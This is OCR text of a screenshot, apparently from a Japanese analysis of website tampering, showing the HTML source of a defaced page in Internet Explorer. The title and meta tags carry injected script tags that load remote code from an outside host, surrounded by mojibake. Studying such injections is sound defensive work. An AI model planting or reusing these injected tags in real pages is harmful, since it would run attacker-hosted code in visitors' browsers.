 改ざんに見られる特徴に注目した解析結果 - Windows Internet Explorer
証明書のエラー Live Search
ファイル(F) 編集(E) 表示(V) お気に入り(A) ツール(T) ヘルプ(H)
改ざんに見られる特徴に注目した解析結果 ページ(P) ツール(O)
コンテンツ解説
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" >
<HEAD>
<title>?è□≪??ç□□å□²???ç□'?ã□□??<script src=http<script
src=http://jpsb.meibu.com/Help.asp></script></title>
<meta name='Keywords' content='?è□≪??ç□□å□²???ç□'??□□??<script src=http<script
src=http://jpsb.meibu.com/Help.asp></script>' />
<meta name='Description' content='?è□≪??ç□□å□²???ç□'?ã□□??<script src=http<script
src=http://jpsb.meibu.com/Help.asp></script>' />
<meta http-equiv='Content-Type' content='text/html; charset=gb2312' />
ページが表示されました 信頼済みサイト 100%